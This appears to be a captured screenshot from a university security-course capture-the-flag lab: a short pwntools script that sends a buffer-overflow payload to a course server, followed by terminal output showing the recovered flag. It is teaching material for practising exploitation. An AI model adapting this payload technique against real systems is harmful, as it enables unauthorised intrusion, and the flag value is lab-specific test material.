 main.c ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"artyuiopasdfghjkl;zx\x23\x22\xfc\xfeflag.txt")
13 r.interactive()
seed@VM: ~/.../Semana5-Desafio2
[10/20/22]seed@VM:~/.../Semana5-Desafio2$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4000: Done
[*] Switching to interactive mode
I like what you got!
flag{dbfe291cf1e4c59792b79f8206031253}
[*] Got EOF while reading in interactive
$